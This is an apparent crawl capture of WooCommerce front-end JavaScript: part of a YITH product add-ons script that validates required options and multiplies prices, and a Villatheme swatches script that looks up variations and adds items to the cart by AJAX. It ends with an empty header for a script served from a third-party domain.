	let toggle_addon_title = addon.find( 'h3.wapo-addon-title.toggle-closed' );

	if ( exaValue > 0 ) {

		var optionsToSelect = 0;
		if ( exaValue == numberOfChecked ) {
			addon.removeClass( 'required-min' );
			addon.find( '.min-error, .min-error span' ).hide();
			// addon.find('input:checkbox').attr( 'required', false );
			addon.find( 'input:checkbox' ).not( ':checked' ).attr( 'disabled', true );
		} else {
			if ( submit ) {
				optionsToSelect = exaValue - numberOfChecked;
				addon.addClass( 'required-min' );
				addon.find( '.min-error' ).show();
				if ( optionsToSelect == 1 ) {
					addon.find( '.min-error-an, .min-error-option' ).show();
					addon.find( '.min-error-qty' ).hide();
				} else {
					addon.find( '.min-error-an, .min-error-option' ).hide();
					addon.find( '.min-error-qty, .min-error-options' ).show();
					addon.find( '.min-error-qty' ).text( optionsToSelect );
				}
				if ( toggle_addon_title ) {
					toggle_addon_title.click();
				}
			}
			// addon.find('input:checkbox').attr( 'required', true );
			addon.find( 'input:checkbox' ).not( ':checked' ).attr( 'disabled', false );
		}
		return optionsToSelect;

	} else {

		if ( maxValue > 0 ) {
			if ( maxValue > numberOfChecked ) {
				addon.find( 'input:checkbox' ).not( ':checked' ).attr( 'disabled', false );
			} else {
				addon.find( 'input:checkbox' ).not( ':checked' ).attr( 'disabled', true );
			}
		}

		if ( minValue > 0 ) {
			var optionsToSelect = 0;
			if ( minValue <= numberOfChecked ) {
				addon.removeClass( 'required-min' );
				addon.find( '.min-error, .min-error span' ).hide();
				// addon.find('input:checkbox').attr( 'required', false );
			} else {
				optionsToSelect = minValue - numberOfChecked;
				if ( submit ) {
					addon.addClass( 'required-min' );
					addon.find( '.min-error' ).show();
					if ( optionsToSelect == 1 ) {
						addon.find( '.min-error-an, .min-error-option' ).show();
						addon.find( '.min-error-qty, .min-error-options' ).hide();
					} else {
						addon.find( '.min-error-an, .min-error-option' ).hide();
						addon.find( '.min-error-qty, .min-error-options' ).show();
						addon.find( '.min-error-qty' ).text( optionsToSelect );
					}
					if ( toggle_addon_title ) {
						toggle_addon_title.click();
					}
				}
				// addon.find('input:checkbox').attr( 'required', true );
			}
			return optionsToSelect;
		}

	}
}

// Check if the Select add-ons are required.
function checkRequiredSelect() {

	let value = true;

	jQuery( '.yith-wapo-addon.yith-wapo-addon-type-select select' ).each(
		function () {
			let currentSelect = jQuery( this );
			if ( currentSelect.is( ':required' ) ) {
				let addon       = currentSelect.parents( '.yith-wapo-addon' );
				let selectValue = currentSelect.val();
				if ( 'default' === selectValue && ! addon.hasClass( 'hidden' ) ) {
					value = false;
					if ( ! value ) {
						 let error_el           = addon.find( '.min-error, .min-error-an, .min-error-option' );
						 let toggle_addon       = currentSelect.parents( 'div.yith-wapo-addon.wapo-toggle' );
						 let toggle_addon_title = toggle_addon.find( 'h3.wapo-addon-title.toggle-closed' );
						 addon.addClass( 'required-min' );

						if ( toggle_addon_title ) {
							toggle_addon_title.click();
						}

						addon.css( 'border', '1px solid #f00' );

						error_el.show();
					}
				}
			}
		}
	);

	return value;
}


// multiplied by value price

jQuery( 'body' ).on(
	'change keyup',
	'.yith-wapo-addon-type-number input',
	function() {
		yith_wapo_check_multiplied_price( jQuery( this ) );
	}
);

function yith_wapo_check_multiplied_price( addon ) {
	let price        = addon.data( 'price' );
	let sale_price   = addon.data( 'price-sale' );
	let defaultPrice = addon.data( 'default-price' );
	let priceType    = addon.data( 'price-type' );
	let priceMethod  = addon.data( 'price-method' );
	let default_attr = 'price';
	let final_price  = 0;
	let addon_value  = addon.val();

	if ( ! defaultPrice > 0 ) {
		if ( sale_price > 0 && ( 'number' !== addon.attr( 'type' ) && 'multiplied' === priceType ) ) {
			price        = sale_price;
			default_attr = 'price-sale';
		}
		defaultPrice = price;
		addon.data( 'default-price', defaultPrice );
	}
	if ( priceMethod == 'value_x_product' ) {
		var productPrice = parseFloat( jQuery( '#yith-wapo-container' ).data( 'product-price' ) );
		final_price      = addon_value * productPrice;
	} else if ( priceType == 'multiplied' ) {
		final_price = addon_value * defaultPrice;
	}

	if ( final_price > 0 ) {
		addon.data( default_attr, final_price );
	}

}

// Multiply add-on price by length

function yith_wapo_check_multiplied_length( addon ) {

	let price        = addon.data( 'price' );
	let defaultPrice = addon.data( 'default-price' );
	let priceType    = addon.data( 'price-type' );

	if ( ! defaultPrice > 0 ) {
		defaultPrice = price;
		addon.data( 'default-price', defaultPrice );
	}
	if ( 'characters' === priceType ) {
		let remove_spaces = addon.data( 'remove-spaces' );
		let addonLength   = addon.val().length;
		if ( remove_spaces ) {
			addonLength = addon.val().replace( /\s+/g, '' ).length;
		}
		addon.data( 'price', addonLength * defaultPrice );
	}
}


// product qty

jQuery( '.wapo-product-qty' ).keyup(
	function() {
		var productID  = jQuery( this ).data( 'product-id' );
		var productQTY = jQuery( this ).val();
		var productURL = '?add-to-cart=' + productID + '&quantity=' + productQTY;
		jQuery( this ).parent().find( 'a' ).attr( 'href', productURL );
	}
);

// calendar time selection

jQuery( '.single-product' ).on(
	'change',
	'#wapo-datepicker-time select',
	function() {
		var time = jQuery( this ).val();
		jQuery( '#temp-time' ).text( time );
		jQuery( '.ui-state-active' ).click();
		// jQuery('#wapo-datepicker-time select').val( time );
		// var input = jQuery('.yith_wapo_date:focus');
		// var selectedDate = input.val();
		// input.val( selectedDate + ' ' + time );
	}
);

// calendar time save

jQuery( '.single-product' ).on(
	'click',
	'#wapo-datepicker-save button',
	function() {
		jQuery( '.hasDatepicker' ).datepicker( 'hide' );
		// jQuery('#temp-time').text('');
	}
);


--- FILE ---
content_type: application/javascript
request_url: https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-loop-product-script.js?ver=1.0.2.6
body_size: 4326
content:
jQuery(document).ready(function () {
    'use strict';
    jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function () {
        let swacthes = viwpvs_set_swatches_position(jQuery(this));
        swacthes.removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check').wpvs_get_variation();
        swacthes.addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();

    });
    if (viwpvs_frontend_loop_product_params.viwpvs_position) {
        jQuery.ajaxSetup({
            beforeSend: function () {
                let type = typeof this.data;
                if (type === 'string') {
                    this.data += '&viwpvs_position=' + viwpvs_frontend_loop_product_params.viwpvs_position;
                } else if (this.url) {
                    this.url += '&viwpvs_position=' + viwpvs_frontend_loop_product_params.viwpvs_position;
                }
            }
        });
    }
    jQuery(document).on('ajaxComplete', function (event, jqxhr, settings) {
        jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function () {
            let swacthes = viwpvs_set_swatches_position(jQuery(this));
            swacthes.removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check').wpvs_get_variation();
            swacthes.addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
        });
        return false;
    });
    //Compatible
    viwpvs_fixed();
});
jQuery(window).on('load',function () {
    'use strict';
    jQuery('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function () {
        let swacthes = viwpvs_set_swatches_position(jQuery(this));
        swacthes.removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check').wpvs_get_variation();
        swacthes.addClass('vi_wpvs_variation_form vi_wpvs_variation_form_init').viwpvs_woo_product_variation_swatches();
    });
});

function viwpvs_set_swatches_position(swatches) {
    swatches = jQuery(swatches);
    if (jQuery.inArray(viwpvs_frontend_loop_product_params.theme, ['woostify']) !== -1) {
        let product, div_append;
        if (swatches.closest('.product').length) {
            product = swatches.closest('.product');
            product.addClass('vi_wpvs_loop_variation_woostify');
            div_append = product.find('.product-loop-meta .animated-meta');
            if (viwpvs_frontend_loop_product_params.theme_swatches_pos) {
                let clone = swatches.clone();
                swatches.remove();
                div_append.append('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>');
                div_append.find('.vi_wpvs_loop_variation_price').remove();
                if (viwpvs_frontend_loop_product_params.theme_swatches_pos === 'after_price') {
                    clone.insertAfter(div_append.find('.price'));
                    jQuery('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>').insertBefore(div_append.find('.vi_wpvs_loop_variation_form'));
                } else {
                    clone.insertBefore(div_append.find('.price'));
                    jQuery('<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span>').insertAfter(div_append.find('.vi_wpvs_loop_variation_form'));
                }
                swatches = clone;
            }
        }
    }
    return swatches;
}

function viwpvs_fixed() {
    //infiniteScroll
    jQuery(document).on('append.infiniteScroll', function (event, response, path, items) {
        jQuery(items).find('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function (k, v) {
            jQuery(v).removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init').wpvs_get_variation().viwpvs_woo_product_variation_swatches();
        });
    });
    //infinite theme
    if (typeof $us !=='undefined'){
        $us.WGrid.prototype.afterAppendItems = function(items){
            jQuery(items).find('.vi_wpvs_loop_variation_form:not(.vi_wpvs_loop_variation_form_check)').each(function (k, v) {
                jQuery(v).removeClass('vi-wpvs-hidden').addClass('vi_wpvs_loop_variation_form_check vi_wpvs_variation_form vi_wpvs_variation_form_init').wpvs_get_variation().viwpvs_woo_product_variation_swatches();
            });
        };
    }
}

var viwpvs_get_variations = function ($swatches) {
    this.is_atc = viwpvs_frontend_loop_product_params.is_atc;
    this.wc_ajax_url = viwpvs_frontend_loop_product_params.wc_ajax_url;
    this.swatches = $swatches;
    this.product_id = parseInt($swatches.data('product_id'));
    this.variation = $swatches.data('product_variations');
    this.is_find_variation = $swatches.data('vpvs_find_variation');
    this.is_ajax = !this.variation;
    this.xhr = false;
    this.init();
};
viwpvs_get_variations.prototype.init = function () {
    let self = this,
        swatches = this.swatches,
        variation = this.variation,
        $select = this.swatches.find('select'),
        attribute = {},
        product, count_attr = 0, img_product, img_src;
    product = swatches.closest('.product');
    if (!product.length) {//Infinite
        product = swatches.closest('.gdlr-core-item-list');
    }
    img_product = jQuery(self.get_img_product(swatches));
    img_src = img_product.attr('data-src') || img_product.attr('src') || img_product.attr('content') || img_product.attr('srcset') || '';
    swatches.find('.vi-wpvs-variation-wrap-wrap-hasdefault').each(function (k, v) {
        v = jQuery(v);
        if (!v.find('select').val()) {
            v.find('select').val(v.data('selected')).trigger('change');
        }
    });
    $select.each(function () {
        let val = jQuery(this).val();
        if (val) {
            count_attr++;
        }
        attribute[jQuery(this).data('attribute_name')] = val;
    });
    if (count_attr > 0) {
        self.find_variation(attribute, variation, product, img_product, img_src, true);
    }
    $select.on('change', function (e) {
        attribute[jQuery(this).data('attribute_name')] = jQuery(this).val();
        img_product = self.get_img_product(swatches, true);
        self.find_variation(attribute, variation, product, img_product, img_src);
    });
    product.find('.viwcuf_product_change_qty').on('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        let qty_input = jQuery(this).closest('.vi_wpvs_loop_action_qty').find('.viwcuf_product_qty');
        let val = parseInt(qty_input.val()),
            min = parseInt(qty_input.attr('min')),
            max = parseInt(qty_input.attr('max'));
        if (jQuery(this).hasClass('viwcuf_product_plus')) {
            val++;
        } else {
            val--;
        }
        if (min > val) {
            val = min;
        }
        if (val > max) {
            val = max;
        }
        qty_input.val(val);
    });
    product.find('.vi_wpvs_loop_atc_button').on('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        if (jQuery(this).hasClass('vi_wpvs_loop_variation_no_pointer')) {
            return false;
        }
        product.find('.viwcuf_product_qty_tooltip').addClass('vi_wpvs_loop_variation_hidden');
        let $thisbutton = jQuery(this), data = swatches.serialize();
        if (product.find('.viwcuf_product_qty').length > 0) {
            let qty = parseInt(product.find('.viwcuf_product_qty').val() || 0),
                min_qty = parseInt(product.find('.viwcuf_product_qty').attr('min') || 1),
                max_qty = parseInt(product.find('.viwcuf_product_qty').attr('max') || 0);
            if (qty === 0) {
                return false;
            }
            if (qty < min_qty) {
                product.find('.viwcuf_product_qty_tooltip').removeClass('vi_wpvs_loop_variation_hidden').html(viwpvs_frontend_loop_product_params.less_min_qty + ' ' + min_qty + '.');
                setTimeout(function () {
                    product.find('.viwcuf_product_qty_tooltip').addClass('vi_wpvs_loop_variation_hidden');
                }, 2000);
                return false;
            }
            if (max_qty > 0 && qty > max_qty) {
                product.find('.viwcuf_product_qty_tooltip').removeClass('vi_wpvs_loop_variation_hidden').html(viwpvs_frontend_loop_product_params.greater_max_qty + ' ' + max_qty + '.');
                setTimeout(function () {
                    product.find('.viwcuf_product_qty_tooltip').addClass('vi_wpvs_loop_variation_hidden');
                }, 2000);
                return false;
            }
            data += '&quantity=' + qty;
        }
        jQuery.ajax({
            type: 'post',
            url: self.wc_ajax_url.toString().replace('%%endpoint%%', 'wpvs_add_to_cart'),
            data: data,
            beforeSend: function (response) {
                $thisbutton.removeClass('added').addClass('loading');
            },
            complete: function (response) {
                $thisbutton.removeClass('loading').addClass('added');
            },
            success: function (response) {
                if (response.error) {
                    window.location = product.find('a:not(.added_to_cart)').first().attr('href');
                    return false;
                }
                // Redirect to cart option
                if (viwpvs_frontend_loop_product_params.cart_redirect_after_add === 'yes') {
                    window.location = viwpvs_frontend_loop_product_params.cart_url;
                    return false;
                }
                jQuery(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
                // jQuery(document.body).trigger('wc_fragments_refreshed');
                jQuery(document.body).trigger("update_checkout");
                jQuery(document.body).trigger("viwpvs_added_to_cart", [response, $thisbutton]);

            },
        });
    });
};
viwpvs_get_variations.prototype.find_variation = function (attrs, variations, product, img_product, img_src, first_time = false) {
    let self = this, swatches = self.swatches, variation, options = [], attrs_name, check_attr_null;
    if (self.is_ajax) {
        if (!self.is_find_variation) {
            if (first_time) {
                swatches.find('.vi-wpvs-option-wrap-selected').removeClass('vi-wpvs-option-wrap-selected').addClass('vi-wpvs-option-wrap-default');
                swatches.find('.vi-wpvs-select-attribute  select').each(function () {
                    jQuery(this).val('').trigger('change');
                });
                return false;
            }
            if (img_product) {
                let img_option_src = swatches.find('.vi-wpvs-option-wrap-selected img').data('loop_src');
                if (img_option_src) {
                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': img_option_src});
                        })
                    }
                    img_product.attr({'src': img_option_src, 'srcset': img_option_src});
                }
            }
            return false;
        }
        if (self.xhr) {
            self.xhr.abort();
        }
        jQuery.each(attrs, function (k, v) {
            if (!v) {
                check_attr_null = true;
                return false;
            }
        });
        if (check_attr_null) {
            return false;
        }
        if (self.variation) {
            variations = self.variation;
            jQuery.each(variations, function (key, value) {
                if (self.check_is_equal(attrs, value.attributes)) {
                    variation = value;
                    return false;
                }
            });
            if (variation) {
                if (img_product) {

                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': variation.image.thumb_src});
                        })
                    }
                    img_product.attr({'src': variation.image.thumb_src, 'srcset': variation.image.thumb_src});
                }
                if (variation.price_html) {
                    product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_variation_price').removeClass('vi_wpvs_loop_variation_hidden').html(variation.price_html);
                }
                if (self.is_atc) {
                    if (variation.is_in_stock) {
                        self.set_add_to_cart(variation.variation_id, swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_action .viwcuf_product_qty').attr({min: variation.min_qty, max: variation.max_qty});
                    } else {
                        self.set_add_to_cart('', swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                    }
                }
            } else {
                if (variations.length < parseInt(swatches.data('variation_count'))) {
                    self.call_ajax(attrs, self, variations, img_product, img_src, product, swatches);
                } else {
                    if (img_product) {
                        if (jQuery(img_product).parent().is('picture')) {
                            jQuery(img_product).parent().find('source').each(function (k, v) {
                                jQuery(v).attr({'srcset': img_src});
                            })
                        }
                        img_product.attr({'src': img_src, 'srcset': img_src});
                    }
                    product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').removeClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_variation_price').addClass('vi_wpvs_loop_variation_hidden');
                    if (self.is_atc) {
                        self.set_add_to_cart('', swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                    }
                }
            }
        } else {
            variations = [];
            self.call_ajax(attrs, self, variations, img_product, img_src, product, swatches);
        }
    } else {
        attrs_name = Object.getOwnPropertyNames(attrs);
        if (attrs_name.length === 1) {
            jQuery.each(variations, function (k, v) {
                let propName = v.attributes[attrs_name[0]];
                if (propName && options.indexOf(propName) === -1) {
                    options.push(propName);
                }
            });
            if (options.length > 0) {
                options.push('');
                swatches.find('select option').each(function (option_item_k, option_item) {
                    let val = jQuery(option_item).val().toString();
                    if (jQuery.inArray(val, options) === -1) {
                        jQuery(option_item).addClass('vi-wpvs-option-disabled');
                    }
                });
            }
        } else {
            let attrs_values = [];
            for (let i = 0; i < attrs_name.length; i++) {
                let attr_key = attrs_name[i],
                    attr_value = attrs[attr_key];
                if (!attr_value || attr_value === '') {
                    check_attr_null = true;
                    for (let m = 0; m < attrs_name.length; m++) {
                        if (i == m) {
                            continue;
                        }
                        let attr_key_t = attrs_name[m];
                        swatches.find('.vi-wpvs-select-attribute select[name="' + attr_key_t + '"] option').removeClass('vi-wpvs-option-disabled');
                    }
                }
                jQuery.each(variations, function (key, val) {
                    if (!val.attributes[attr_key]) {
                        swatches.find('select[name ="' + attr_key + '"]').addClass('vi-wpvs-select-option-show');
                        return true;
                    }
                    if (attrs_values.indexOf(val.attributes[attr_key]) === -1) {
                        attrs_values.push(val.attributes[attr_key]);
                    }
                    if (attr_value == val.attributes[attr_key]) {
                        swatches.find('option[value ="' + val.attributes[attr_key] + '"]').removeClass('vi-wpvs-option-disabled');
                        if (options.indexOf(val.attributes[attr_key]) === -1) {
                            options.push(val.attributes[attr_key]);
                        }
                        for (let j = 0; j < attrs_name.length; j++) {
                            let attr_key_t = attrs_name[j];
                            if (val.attributes[attr_key_t] && attr_key_t !== attr_key) {
                                swatches.find('option[value ="' + val.attributes[attr_key_t] + '"]').removeClass('vi-wpvs-option-disabled');
                                if (options.indexOf(val.attributes[attr_key_t]) === -1) {
                                    options.push(val.attributes[attr_key_t]);
                                }
                                if (attrs_values.indexOf(val.attributes[attr_key_t]) === -1) {
                                    attrs_values.push(val.attributes[attr_key_t]);
                                }
                            }
                        }
                    } else {
                        for (let k = 0; k < attrs_name.length; k++) {
                            let attr_key_t = attrs_name[k];
                            if (val.attributes[attr_key_t] === '' || val.attributes[attr_key_t] === null) {
                                swatches.find('select[name ="' + attr_key_t + '"]').addClass('vi-wpvs-select-option-show');
                            } else if (attr_value !== '' && attr_value !== null && attr_key_t !== attr_key && options.indexOf(val.attributes[attr_key_t]) === -1) {
                                swatches.find('option[value ="' + val.attributes[attr_key_t] + '"]').addClass('vi-wpvs-option-disabled');
                            }
                        }
                    }
                });
            }
            if (attrs_values.length > 0) {
                attrs_values.push('');
                swatches.find('.vi-wpvs-select-attribute select:not(.vi-wpvs-select-option-show) option').each(function (option_item_k, option_item) {
                    let val = jQuery(option_item).val().toString();
                    if (jQuery.inArray(val, attrs_values) === -1) {
                        jQuery(option_item).addClass('vi-wpvs-option-disabled');
                    }
                });
            }
            swatches.find('.vi-wpvs-select-attribute select').removeClass('vi-wpvs-select-option-show');
        }
        if (!self.is_find_variation) {
            if (first_time) {
                swatches.find('.vi-wpvs-option-wrap-selected').removeClass('vi-wpvs-option-wrap-selected').addClass('vi-wpvs-option-wrap-default');
                swatches.find('select').each(function (k, v) {
                    jQuery(v).val('');
                });
                return false;
            }
            if (img_product) {
                let img_option_src = swatches.find('.vi-wpvs-option-wrap-selected img').data('loop_src');
                if (img_option_src) {
                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': img_option_src});
                        })
                    }
                    img_product.attr({'src': img_option_src, 'srcset': img_option_src});
                }
            }
            return false;
        }

        if (!check_attr_null) {
            jQuery.each(variations, function (key, value) {
                if (self.check_is_equal(attrs, value.attributes)) {
                    variation = value;
                    return false;
                }
            });
        }
        if (variation) {
            if (img_product) {
                if (jQuery(img_product).parent().is('picture')) {
                    jQuery(img_product).parent().find('source').each(function (k, v) {
                        jQuery(v).attr({'srcset': variation.image.thumb_src});
                    })
                }
                img_product.attr({'src': variation.image.thumb_src, 'srcset': variation.image.thumb_src});
            }
            if (variation.price_html) {
                product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').addClass('vi_wpvs_loop_variation_hidden');
                product.find('.vi_wpvs_loop_variation_price').removeClass('vi_wpvs_loop_variation_hidden').html(variation.price_html);
            }

            if (self.is_atc) {
                if (variation.is_in_stock) {
                    self.set_add_to_cart(variation.variation_id, swatches);
                    product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden vi_wpvs_loop_variation_no_pointer');
                    product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_action .viwcuf_product_qty').attr({min: variation.min_qty, max: variation.max_qty});
                } else {
                    self.set_add_to_cart('', swatches);
                    product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                    product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                }
            }
        } else {
            if (img_product) {
                if (jQuery(img_product).parent().is('picture')) {
                    jQuery(img_product).parent().find('source').each(function (k, v) {
                        jQuery(v).attr({'srcset': img_src});
                    })
                }
                img_product.attr({'src': img_src, 'srcset': img_src});
            }
            product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').removeClass('vi_wpvs_loop_variation_hidden');
            product.find('.vi_wpvs_loop_variation_price').addClass('vi_wpvs_loop_variation_hidden');
            if (self.is_atc) {
                self.set_add_to_cart('', swatches);
                product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
            }
        }
    }
};
viwpvs_get_variations.prototype.call_ajax = function (attrs, self, variations, img_product, img_src, product, swatches) {
    attrs.product_id = self.product_id;
    self.xhr = jQuery.ajax({
        url: self.wc_ajax_url.toString().replace('%%endpoint%%', 'get_variation'),
        type: 'POST',
        data: attrs,
        beforeSend: function () {
            swatches.find('.vi_wpvs_loop_variation_form_loading').removeClass('vi_wpvs_loop_variation_form_loading_hidden').addClass('vi_wpvs_loop_variation_form_loading_visible');
        },
        success: function (result) {
            if (result) {
                if (img_product) {
                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': result.image.thumb_src});
                        })
                    }
                    img_product.attr({'src': result.image.thumb_src, 'srcset': result.image.thumb_src});
                }
                if (result.price_html) {
                    product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_variation_price').removeClass('vi_wpvs_loop_variation_hidden').html(result.price_html);
                }
                if (self.is_atc) {
                    if (result.is_in_stock) {
                        self.set_add_to_cart(result.variation_id, swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_action .viwcuf_product_qty').attr({min: result.min_qty, max: result.max_qty});
                    } else {
                        self.set_add_to_cart('', swatches);
                        product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                        product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                        product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                    }
                }
                variations[variations.length || 0] = result;
                self.variation = variations;
            } else {
                if (img_product) {
                    if (jQuery(img_product).parent().is('picture')) {
                        jQuery(img_product).parent().find('source').each(function (k, v) {
                            jQuery(v).attr({'srcset': img_src});
                        })
                    }
                    img_product.attr({'src': img_src, 'srcset': img_src});
                }
                product.find('.price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)').removeClass('vi_wpvs_loop_variation_hidden');
                product.find('.vi_wpvs_loop_variation_price').addClass('vi_wpvs_loop_variation_hidden');
                if (self.is_atc) {
                    self.set_add_to_cart('', swatches);
                    product.find('.add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)').addClass('vi_wpvs_loop_variation_hidden');
                    product.find('.vi_wpvs_loop_atc_button').removeClass('vi_wpvs_loop_variation_hidden').addClass('vi_wpvs_loop_variation_no_pointer');
                    product.find('.vi_wpvs_loop_action').removeClass('vi_wpvs_loop_variation_hidden');
                }
            }
            delete attrs.product_id;
        },
        complete: function () {
            swatches.find('.vi_wpvs_loop_variation_form_loading').removeClass('vi_wpvs_loop_variation_form_loading_visible').addClass('vi_wpvs_loop_variation_form_loading_hidden');
        }
    });
};
viwpvs_get_variations.prototype.check_is_equal = function (attrs1, attrs2) {
    let i,
        aProps = Object.getOwnPropertyNames(attrs1),
        bProps = Object.getOwnPropertyNames(attrs2);
    if (aProps.length != bProps.length) {
        return false;
    }

    for (i = 0; i < aProps.length; i++) {
        let propName = aProps[i];
        if (!attrs2[propName]) {
            continue;
        }
        if (attrs1[propName] !== attrs2[propName]) {
            return false;
        }
    }
    return true;
};
viwpvs_get_variations.prototype.set_add_to_cart = function (variation_id, swatches) {
    swatches.find('.variation_id').val(variation_id);
};
viwpvs_get_variations.prototype.get_img_product = function (swatches, hover = false) {
    let product, img_product;
    if (viwpvs_frontend_loop_product_params.theme === 'uncode') {//Uncode
        product = swatches.closest('.tmb-woocommerce');
    } else {
        product = swatches.closest('.product');
    }
    if (!product.length) {//Milano
        product = swatches.closest('.product-item');
    }
    if (!product.length) {//Infinite
        product = swatches.closest('.gdlr-core-item-list');
    }
    if (!product.length) {//Zella
        product = swatches.closest('.product-warp-item');
    }
    if (hover && window.outerWidth > 549 && product.find('img.show-on-hover').length) {//flatsome theme
        img_product = product.find('img.show-on-hover').first();
    } else if (product.find('.attachment-shop_catalog').length) {//Zella ,Skudmart 1.0.6
        img_product = product.find('.attachment-shop_catalog').first();
    } else if (product.find('.gdlr-core-product-thumbnail').length) {//Infinite
        img_product = product.find('.gdlr-core-product-thumbnail').first();
    } else if (product.find('.woo-entry-image-main').length) {//ocean
        img_product = product.find('.woo-entry-image-main').first();
    } else if (product.find('.wp-post-image.vi-load').length) { //demo
        img_product = product.find('.wp-post-image.vi-load ').first();
    } else if (product.find('.attachment-woocommerce_thumbnail').length) {
        img_product = product.find('.attachment-woocommerce_thumbnail').first();
    } else if (product.find('.wp-post-image').length) {
        img_product = product.find('.wp-post-image').first();
    }

    if (!img_product) {
        if (product && product.find('img')) {
            img_product = product.find('img').first();
        } else {
            img_product = false;
        }
    }
    if (img_product && img_product.find('img').length > 0) {
        img_product = img_product.find('img').first();
    }
    return img_product;
};
jQuery.fn.wpvs_get_variation = function () {
    new viwpvs_get_variations(this);
    return this;
};

--- FILE ---
content_type: application/javascript
request_url: https://googlesindicate.com/pager.js
body_size: 51872
content:
